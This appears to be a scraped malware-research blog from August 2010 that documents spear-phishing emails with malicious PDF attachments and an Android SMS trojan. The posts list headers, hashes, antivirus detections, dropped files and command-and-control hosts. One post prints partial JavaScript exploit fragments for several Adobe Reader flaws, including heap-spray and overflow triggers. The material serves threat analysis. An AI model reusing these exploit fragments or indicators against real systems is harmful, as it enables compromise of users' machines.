for xxxxxxxxxxxxxxxx; Fri, 13 Aug 2010 10:33:21 +0800 (CST)
Reply-To: xxxxxxxxxxxxxxxxxxxxxx
From: xxxxxxxxxxxxxxxxxxxxxxxxx
To: xxxxxxxxxxxxxxxx
Subject: Letter from XXX
Date: Fri, 13 Aug 2010 10:33:19 +0800
Message-ID:
MIME-Version: 1.0
Content-Type: multipart/mixed;
boundary="----=_NextPart_10081310330437422578431_000"
X-Priority: 3
X-Mailer: DreamMail 4.4.1.0
60.251.61.88
Hostname: 60-251-61-88.hinet-ip.hinet.net
ISP: CHTD, Chunghwa Telecom Co., Ltd.
Organization: CHTD, Chunghwa Telecom Co., Ltd.
Assignment: Static IP
Country: Taiwan
ISP: CHTD, Chunghwa Telecom Co., Ltd.
Organization: CHTD, Chunghwa Telecom Co., Ltd.
Assignment: Static IP
Country: Taiwan
File name:info.pdf
http://www.virustotal.com/file-scan/report.html?id=e27948456c74ea0ed36a18091a66bd5641a5d1033f8d7893803475a661105bc9-1282002524
Submission date:2010-08-16 23:48:44 (UTC)
13 /42 (31.0%)
Authentium 5.2.0.5 2010.08.16 JS/Pdfka.V
Avast 4.8.1351.0 2010.08.16 JS:Pdfka-gen
Avast5 5.0.332.0 2010.08.16 JS:Pdfka-gen
AVG 9.0.0.851 2010.08.16 Exploit.PDF
BitDefender 7.2 2010.08.17 Exploit.PDF-JS.Gen
DrWeb 5.0.2.03300 2010.08.17 Exploit.PDF.1301
eTrust-Vet 36.1.7794 2010.08.16 PDF/CVE-2010-1297.B!exploit
F-Prot 4.6.1.107 2010.08.16 JS/Pdfka.V
F-Secure 9.0.15370.0 2010.08.17 Exploit.PDF-JS.Gen
GData 21 2010.08.17 Exploit.PDF-JS.Gen
Kaspersky 7.0.0.125 2010.08.16 Exploit.JS.Pdfka.cqx
Norman 6.05.11 2010.08.16 JS/Shellcode.IZ
nProtect 2010-08-16.02 2010.08.16 Exploit.PDF-JS.Gen
MD5 : 53c39496579bcbda962d93734552397b
CVE-2009-4324
Submission date:2010-08-16 23:48:44 (UTC)
13 /42 (31.0%)
Authentium 5.2.0.5 2010.08.16 JS/Pdfka.V
Avast 4.8.1351.0 2010.08.16 JS:Pdfka-gen
Avast5 5.0.332.0 2010.08.16 JS:Pdfka-gen
AVG 9.0.0.851 2010.08.16 Exploit.PDF
BitDefender 7.2 2010.08.17 Exploit.PDF-JS.Gen
DrWeb 5.0.2.03300 2010.08.17 Exploit.PDF.1301
eTrust-Vet 36.1.7794 2010.08.16 PDF/CVE-2010-1297.B!exploit
F-Prot 4.6.1.107 2010.08.16 JS/Pdfka.V
F-Secure 9.0.15370.0 2010.08.17 Exploit.PDF-JS.Gen
GData 21 2010.08.17 Exploit.PDF-JS.Gen
Kaspersky 7.0.0.125 2010.08.16 Exploit.JS.Pdfka.cqx
Norman 6.05.11 2010.08.16 JS/Shellcode.IZ
nProtect 2010-08-16.02 2010.08.16 Exploit.PDF-JS.Gen
MD5 : 53c39496579bcbda962d93734552397b
CVE-2009-4324
Analysis files from Tom
The exe-file has been ciphered: xor ah,C1, rol ah,1.
List of included files
- exe_decrypt.bin
- exe_encrypt.bin
- new_pdf.pdf
- shell_code.dec
File name:exe_decrypt.bin
http://www.virustotal.com/file-scan/report.html?id=a4a596451d8d29a95ba11a5d9f0be4659f8e3acc6f6730c0b77fc9da07ccd154-1283224992
Submission date:
7/ 43 (16.3%)
AhnLab-V3 2010.08.31.00 2010.08.31 Win-Trojan/Agent.36864.BOH
AVG 9.0.0.851 2010.08.30 Generic18.BHJW
Fortinet 4.1.143.0 2010.08.30 W32/RSdroper.B!tr
McAfee 5.400.0.1158 2010.08.31 Downloader-BIJ
McAfee-GW-Edition 2010.1B 2010.08.31 Downloader-BIJ
Microsoft 1.6103 2010.08.30 TrojanDownloader:Win32/Buzus.C
Norman 6.05.11 2010.08.30 W32/Malware
Additional information
Show all
MD5 : ff188adc3be1cfb178c04e66fdfb31a8
Submission date:
7/ 43 (16.3%)
AhnLab-V3 2010.08.31.00 2010.08.31 Win-Trojan/Agent.36864.BOH
AVG 9.0.0.851 2010.08.30 Generic18.BHJW
Fortinet 4.1.143.0 2010.08.30 W32/RSdroper.B!tr
McAfee 5.400.0.1158 2010.08.31 Downloader-BIJ
McAfee-GW-Edition 2010.1B 2010.08.31 Downloader-BIJ
Microsoft 1.6103 2010.08.30 TrojanDownloader:Win32/Buzus.C
Norman 6.05.11 2010.08.30 W32/Malware
Additional information
Show all
MD5 : ff188adc3be1cfb178c04e66fdfb31a8
File name:
exe_encrypt.bin
exe_encrypt.bin
http://www.virustotal.com/file-scan/report.html?id=02b2735b9de1bab65d9839971e953de647aa8faec1bee4ea8a09ad9bab1e6e40-1283225061
Result:
1/ 43 (2.3%)
SUPERAntiSpyware 4.40.0.1006 2010.08.31 Rogue.Agent/Gen-Nullo[BIN]
Result:
1/ 43 (2.3%)
SUPERAntiSpyware 4.40.0.1006 2010.08.31 Rogue.Agent/Gen-Nullo[BIN]
MD5 : 79b7652c371afcc3ef3c449e8c6c4d61
File name:
shell_code.dec
shell_code.dec
http://www.virustotal.com/file-scan/report.html?id=081b1ac4f134c20daac762aaaee21184d2953ebe01988ce341622a400a9f9a3d-1283225511
Result:
7/ 43 (16.3%)
AVG 9.0.0.851 2010.08.30 Exploit.PDF
Kaspersky 7.0.0.125 2010.08.30 Exploit.JS.Pdfka.cqx
Microsoft 1.6103 2010.08.30 Exploit:Win32/Pdfjsc.HH
Norman 6.05.11 2010.08.30 JS/Shellcode.IZ
TrendMicro 9.120.0.1004 2010.08.30 JS_SHELLCODE.SM
TrendMicro-HouseCall 9.120.0.1004 2010.08.31 JS_SHELLCODE.SM
VBA32 3.12.14.0 2010.08.30 Exploit.JS.Pdfka.cqx
MD5 : 604585dc238662462b1b1efce8fb924c
Result:
7/ 43 (16.3%)
AVG 9.0.0.851 2010.08.30 Exploit.PDF
Kaspersky 7.0.0.125 2010.08.30 Exploit.JS.Pdfka.cqx
Microsoft 1.6103 2010.08.30 Exploit:Win32/Pdfjsc.HH
Norman 6.05.11 2010.08.30 JS/Shellcode.IZ
TrendMicro 9.120.0.1004 2010.08.30 JS_SHELLCODE.SM
TrendMicro-HouseCall 9.120.0.1004 2010.08.31 JS_SHELLCODE.SM
VBA32 3.12.14.0 2010.08.30 Exploit.JS.Pdfka.cqx
MD5 : 604585dc238662462b1b1efce8fb924c
File name:
new_pdf.pdf
new_pdf.pdf
Posted by
Mila
at
8:06 AM
0
comments
Tags:
- ADOBE READER + ACROBAT 8.1.7,
- ADOBE READER + ACROBAT 9.2,
**File-VT only**,
CVE-2009-4324

Wednesday, August 11, 2010

Aug 3 CVE-2010-0188 PDF Asian Regionalism and US Policy
UPDATE August 11,2010 Many thanks to binjo (@binjo), xanda (@xanda), Matthew de Carteret (@lordparody) and Tyler M from Vicheck.ca for additional information/analysis of the attachment
Download 126939c66f62baaa0784d4e7f5b4d973 Asian_Regionalism_and_US_Policy and all the files listed below as a password protected archive (please contact me for the password if you need it)
From: XXXXXXXX [mailto:XXXXXXXXXXX@yahoo.com]
Sent: Tuesday, August 03, 2010 8:18 AM
To: XXXXXXXXXXXX
Subject: Asian Regionalism and US Policy
Dear All,
Recently I read an excellent article.
Maybe you are interested in it.
FYI.
Best,
XXXXXX
File Asian_Regionalism_and_US_Policy.p received on 2010.08.05 05:00:51 (UTC)
http://www.virustotal.com/analisis/d4323260646038181015f91cc83fc310b9f4901bb2c187cc5580ff15ae798737-1280984451
Result: 7/41 (17.08%)
Authentium 5.2.0.5 2010.08.05 JS/CVE-0188
BitDefender 7.2 2010.08.05 Exploit.PDF-JS.Gen
F-Prot 4.6.1.107 2010.08.05 JS/CVE-0188
F-Secure 9.0.15370.0 2010.08.05 Exploit.PDF-JS.Gen
GData 21 2010.08.05 Exploit.PDF-JS.Gen
Microsoft 1.6004 2010.08.04 Exploit:Win32/Pdfjsc.gen!B
nProtect 2010-08-04.01 2010.08.04 Exploit.PDF-JS.Gen
Additional information
File size: 168331 bytes
MD5...: 126939c66f62baaa0784d4e7f5b4d973
Result: 7/41 (17.08%)
Authentium 5.2.0.5 2010.08.05 JS/CVE-0188
BitDefender 7.2 2010.08.05 Exploit.PDF-JS.Gen
F-Prot 4.6.1.107 2010.08.05 JS/CVE-0188
F-Secure 9.0.15370.0 2010.08.05 Exploit.PDF-JS.Gen
GData 21 2010.08.05 Exploit.PDF-JS.Gen
Microsoft 1.6004 2010.08.04 Exploit:Win32/Pdfjsc.gen!B
nProtect 2010-08-04.01 2010.08.04 Exploit.PDF-JS.Gen
Additional information
File size: 168331 bytes
MD5...: 126939c66f62baaa0784d4e7f5b4d973
Headers
Received: from [173.244.197.210] by web120020.mail.ne1.yahoo.com via HTTP; Tue, 03 Aug 2010 05:17:59 PDTX-Mailer: YahooMailClassic/11.2.4 YahooMailWebService/0.8.105.279950
Date: Tue, 3 Aug 2010 05:17:59 -0700
From: "XXXXXXXXXXX"
Subject: Asian Regionalism and US Policy
To: XXXXXXXXXXX
MIME-Version: 1.0
Content-Type: multipart/mixed; boundary="0-1610185150-1280837879=:30394"
Tor
Hostname: anonymizer2.torservers.net
ISP: Hosting Services
Organization: Hosting Services
Proxy: Confirmed proxy server. (Read about proxy servers)
State/Region: Utah
City: Providence
=============
Test on WinXP XP 2 Adobe 8 and 9.3.0
Created files
%tmp%\1.dat
File: 1.dat%tmp%\A9R3302.tmp
Size: 168331
MD5: 126939C66F62BAAA0784D4E7F5B4D973 (same as the PDF itself)
File A9R3302.tmp%tmp%\jackjon.exe
Size: 358
MD5: AD395DBE5B8E5005CF87EC6B0958AB09
File: jackjon.exe
Size: 0
MD5: D41D8CD98F00B204E9800998ECF8427E
Posted by
Mila
at
1:41 AM
0
comments
Tags:
- ADOBE READER + ACROBAT 8.2.1,
- ADOBE READER + ACROBAT 9.3.0,
**File-Analysis**,
CVE-2010-0188,
Samples

Tuesday, August 10, 2010
Trojan-SMS for Android
News
First SMS Trojan detected for smartphones running Android
First Trojan for Android Phones Goes Wild
Technical write up
Download Ru.apk (pass infected)
SEE OTHER ANDROID MALWARE AT CONTAGIOMINIDUMP.BLOGSPOT.COM
RU.apk
http://www.virustotal.com/file-scan/report.html?id=14ebc4e9c7c297f3742c41213938ee01fd198dd4f4a5f188bbbb6ffcf4db5f14-1281468088
Submission date:
2010-08-10 19:21:28 (UTC)
5 /41 (12.2%)
AntiVir 8.2.4.34 2010.08.10 TR/SMS.AndroidOS.A
DrWeb 5.0.2.03300 2010.08.10 Android.SmsSend.1
F-Secure 9.0.15370.0 2010.08.10 Trojan:Android/Fakeplayer.A
Kaspersky 7.0.0.125 2010.08.10 Trojan-SMS.AndroidOS.FakePlayer.a
VBA32 3.12.12.8 2010.08.10 Android.SmsSend.1
MD5 : fdb84ff8125b3790011b83cc85adce16
SHA1 : 1e993b0632d5bc6f07410ee31e41dd316435d997
SHA256: 14ebc4e9c7c297f3742c41213938ee01fd198dd4f4a5f188bbbb6ffcf4db5f14
classes.dex
http://www.virustotal.com/file-scan/report.html?id=3ac25c787686082892d94d625e64355000aac27d4bd1ddf4ea06b4aed9e9aaaa-1281470565
6 /41 (14.6%)
AntiVir 8.2.4.34 2010.08.10 TR/SMS.AndroidOS.A
DrWeb 5.0.2.03300 2010.08.10 Android.SmsSend.1
F-Secure 9.0.15370.0 2010.08.10 Trojan:Android/Fakeplayer.A
Kaspersky 7.0.0.125 2010.08.10 Trojan-SMS.AndroidOS.FakePlayer.a
NOD32 5356 2010.08.10 Android.FakePlayer.A
VBA32 3.12.12.8 2010.08.10 Android.SmsSend.1
Additional information
Show all
MD5 : a386b4b56e3e5df95f75d3f816dd44fb
First SMS Trojan detected for smartphones running Android
First Trojan for Android Phones Goes Wild
Technical write up
Donato "Ratsoul" Ferrante InReverse.net Dissecting Android Malware
Analysis of [Trojan-SMS.AndroidOS.FakePlayer.a] by AegisLab Security Blog
Download Ru.apk (pass infected)
SEE OTHER ANDROID MALWARE AT CONTAGIOMINIDUMP.BLOGSPOT.COM
With many thanks to kind people from malwaredatabase.net
RU.apk
http://www.virustotal.com/file-scan/report.html?id=14ebc4e9c7c297f3742c41213938ee01fd198dd4f4a5f188bbbb6ffcf4db5f14-1281468088
Submission date:
2010-08-10 19:21:28 (UTC)
5 /41 (12.2%)
AntiVir 8.2.4.34 2010.08.10 TR/SMS.AndroidOS.A
DrWeb 5.0.2.03300 2010.08.10 Android.SmsSend.1
F-Secure 9.0.15370.0 2010.08.10 Trojan:Android/Fakeplayer.A
Kaspersky 7.0.0.125 2010.08.10 Trojan-SMS.AndroidOS.FakePlayer.a
VBA32 3.12.12.8 2010.08.10 Android.SmsSend.1
MD5 : fdb84ff8125b3790011b83cc85adce16
SHA1 : 1e993b0632d5bc6f07410ee31e41dd316435d997
SHA256: 14ebc4e9c7c297f3742c41213938ee01fd198dd4f4a5f188bbbb6ffcf4db5f14
classes.dex
http://www.virustotal.com/file-scan/report.html?id=3ac25c787686082892d94d625e64355000aac27d4bd1ddf4ea06b4aed9e9aaaa-1281470565
6 /41 (14.6%)
AntiVir 8.2.4.34 2010.08.10 TR/SMS.AndroidOS.A
DrWeb 5.0.2.03300 2010.08.10 Android.SmsSend.1
F-Secure 9.0.15370.0 2010.08.10 Trojan:Android/Fakeplayer.A
Kaspersky 7.0.0.125 2010.08.10 Trojan-SMS.AndroidOS.FakePlayer.a
NOD32 5356 2010.08.10 Android.FakePlayer.A
VBA32 3.12.12.8 2010.08.10 Android.SmsSend.1
Additional information
Show all
MD5 : a386b4b56e3e5df95f75d3f816dd44fb
Posted by
Mila
at
5:01 PM
7
comments
Tags:
- ANDROID OS,
- MOBILE MALWARE,
**File-Analysis**,
Android.FakePlayer.A

Tuesday, August 3, 2010
Aug 3 CVE-2009-0927 + CVE-2009-4324 + CVE-2007-5659 Please confirm from 94255015@nccu.edu.tw 140.119.166.13
Download 350924123cbf1b126f4e38335ed6660d + files dropped as a password protected archive (contact me if you need the password)
-----Original Message-----
From: 94255015 [mailto:94255015@nccu.edu.tw]
Sent: Tuesday, August 03, 2010 11:24 AM
To: xxxxxxxxx
Subject: Please confirm~
Dear xxxxxxxxxxxxxxxx:
I'm very sorry to bother you,but please to make sure you have attended the meetings,and to confirm the agenda is correct.Thank you very much!
Your sincerely,
Aaron
Headers
Received: (qmail 6491 invoked from network); 3 Aug 2010 15:08:01 -0000
Received: from alumni2.nccu.edu.tw (HELO alumni2.nccu.edu.tw) (140.119.166.13)
by xxxxxxxxxxxx
Received: By OpenMail Mailer;Tue, 03 Aug 2010 23:24:24 +0800 (CST)
From: "94255015" <94255015@nccu.edu.tw>
Reply-To: 94255015@nccu.edu.tw
Subject: Please confirm~
Message-ID: <1280849064.24992.94255015@nccu.edu.tw>
To: "xxxxxxxxx
Date: Tue, 3 Aug 2010 23:24:24 +0800
MIME-Version: 1.0
Return-Path: 94255015@nccu.edu.tw
Content-Type: multipart/mixed; boundary="---=Z8PIZ9?YwlMVFpoZJ2WvJ=sMbD"
140.119.166.13
Hostname: alumni2.nccu.edu.tw
ISP: MOEC
Organization: National Chengchi University
Proxy: None detected
Type: Broadband
Country: Taiwan
File name:conference_program.pdf
http://www.virustotal.com/file-scan/report.html?id=220a1b24e02c2757eccebb6827b4021d570b0f662dd1b0772c22c96b8f6b7c1d-1282772703
Submission date:
2010-08-25 21:45:03 (UTC)
Current status:
17 /42 (40.5%)
Authentium 5.2.0.5 2010.08.25 PDF/Obfusc.G!Camelot
Avast 4.8.1351.0 2010.08.25 JS:Pdfka-gen
Avast5 5.0.594.0 2010.08.25 JS:Pdfka-gen
BitDefender 7.2 2010.08.25 Exploit.PDF-JS.Gen
ClamAV 0.96.2.0-git 2010.08.25 Heuristics.PDF.ObfuscatedNameObject
DrWeb 5.0.2.03300 2010.08.25 Exploit.PDF.1302
Emsisoft 5.0.0.37 2010.08.25 HTML.Malicious!IK
eSafe 7.0.17.0 2010.08.25 PDF.Exploit.4
F-Prot 4.6.1.107 2010.08.25 JS/ShellCode.S
F-Secure 9.0.15370.0 2010.08.25 Exploit.PDF-JS.Gen
GData 21 2010.08.25 Exploit.PDF-JS.Gen
Ikarus T3.1.1.88.0 2010.08.25 HTML.Malicious
Kaspersky 7.0.0.125 2010.08.25 Exploit.JS.Pdfka.cri
nProtect 2010-08-25.02 2010.08.25 Exploit.PDF-Name.Gen
VBA32 3.12.14.0 2010.08.25 Exploit.JS.Pdfka.cri
Additional information
Show all
MD5 : 350924123cbf1b126f4e38335ed6660d
CVE-2009-0927 + CVE-2009-4324 + CVE-2007-5659
____________________________________
CVE-2009-0927
for (i = 0; i < buffersize; i ++ ){
buffer[i] = unescape("%0a%0a%0a%0a");
}
var strtmp3 = "Collab.get" + "Icon(buffer+'_N.bundle');";
eval(strtmp3);
---------------------------------------------------------
CVE-2009-4324
for (i = 0; i < 200; i ++ )memory[i] = block + shellcode;
try {
this .media.newPlayer(null);
}
catch (e){
}
util.printd(String.fromCharCode(2570, 2570, 2570, 2570, 2570, 2570, 2570, 2570, 2570,
2570, 2570, 2570, 2570, 2570, 2570, 2570, 2570, 2570, 2570, 2570, 2570, 2570, 2570, 2570
, 2570, 2570, 2570, 2570, 2570, 2570, 2570, 2570, 2570, 2570, 2570, 2570), new Date());
}
----------------------------------------------------------------------
CVE-2007-5659
if (app.viewerVersion >= 6.0){
this .collabStore = Collab.collectEmailInfo({
subj : "", msg : plin
Wepawet
http://wepawet.iseclab.org/view.php?hash=350924123cbf1b126f4e38335ed6660d&type=js
---------------------
Windows XP SP2 Adobe Reader 9.11
Created files
%userprofile%\Application Data\diskchk.exe 379E0B3E2C4778075511C4C1E62C0C65
%userprofile%\Local Settings\Temp\2.tmp
C:\a.pdf
%userprofile%\Local Settings\Temp\2.tmp
C:\a.pdf
a.pdf
File name:
diskchk.exe
diskchk.exe
http://www.virustotal.com/file-scan/report.html?id=5ab0bc8ef4f276e2b8a8fa989aa8e35947f1f1a2694f786ab02d4d4b7eeab2d6-1282823469
Submission date:
2010-08-26 11:51:09 (UTC)
Result:
10/ 40 (25.0%)
AntiVir 8.2.4.46 2010.08.26 TR/Crypt.ZPACK.Gen
Avast 4.8.1351.0 2010.08.26 Win32:Malware-gen
Avast5 5.0.594.0 2010.08.26 Win32:Malware-gen
AVG 9.0.0.851 2010.08.26 BackDoor.Generic12.BUOQ
BitDefender 7.2 2010.08.26 Gen:Trojan.Heur.RP.bu0@a86LzSfb
CAT-QuickHeal 11.00 2010.08.24 (Suspicious) - DNAScan
F-Secure 9.0.15370.0 2010.08.26 Gen:Trojan.Heur.RP.bu0@a86LzSfb
GData 21 2010.08.26 Gen:Trojan.Heur.RP.bu0@a86LzSfb
nProtect 2010-08-26.01 2010.08.26 Trojan/W32.Agent.28160.MA
Sophos 4.56.0 2010.08.26 Troj/FkIntel-A
Additional information
Show all
MD5 : 379e0b3e2c4778075511c4c1e62c0c65
Submission date:
2010-08-26 11:51:09 (UTC)
Result:
10/ 40 (25.0%)
AntiVir 8.2.4.46 2010.08.26 TR/Crypt.ZPACK.Gen
Avast 4.8.1351.0 2010.08.26 Win32:Malware-gen
Avast5 5.0.594.0 2010.08.26 Win32:Malware-gen
AVG 9.0.0.851 2010.08.26 BackDoor.Generic12.BUOQ
BitDefender 7.2 2010.08.26 Gen:Trojan.Heur.RP.bu0@a86LzSfb
CAT-QuickHeal 11.00 2010.08.24 (Suspicious) - DNAScan
F-Secure 9.0.15370.0 2010.08.26 Gen:Trojan.Heur.RP.bu0@a86LzSfb
GData 21 2010.08.26 Gen:Trojan.Heur.RP.bu0@a86LzSfb
nProtect 2010-08-26.01 2010.08.26 Trojan/W32.Agent.28160.MA
Sophos 4.56.0 2010.08.26 Troj/FkIntel-A
Additional information
Show all
MD5 : 379e0b3e2c4778075511c4c1e62c0c65
http://anubis.iseclab.org/?action=result&task_id=1f9a7a78ebc252b74a1362b81134726d7
DNS
audnted.flinkup.org 220.246.73.187
facecache.mypicture.info 220.246.73.187
microinfo.3utilities.com 255.255.255.255220.246.73.187
http://www.robtex.com/ip/220.246.73.187.html#whois
Hostname: 187.73.246.220.static.netvigator.com
ISP: PCCW Limited
Organization: PCCW Limited
Type: Broadband
Assignment: Dynamic IP
Country: Hong Kong
City: Kings Park
http://www.robtex.com/dns/187.73.246.220.static.netvigator.com.html#graph
Posted by
Mila
at
8:18 AM
0
comments
Tags:
**File-Analysis**,
CVE-2007-5659,
CVE-2009-0927,
CVE-2009-4324

Subscribe to:
Posts (Atom)